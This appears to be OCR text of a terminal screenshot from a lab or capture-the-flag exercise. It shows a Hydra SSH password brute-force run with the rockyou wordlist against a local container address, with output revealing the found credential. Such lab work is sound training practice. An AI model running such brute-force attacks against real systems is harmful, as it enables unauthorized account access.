 ┌──(isma㉿kali)-[~/Downloads]
└─$ sudo hydra -l borazuwarah -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.2
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret s
nd ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-07-08 16:14:23
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: borazuwarah   password: 123456
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-07-08 16:14:29
┌──(isma㉿kali)-[~/Downloads]
└─$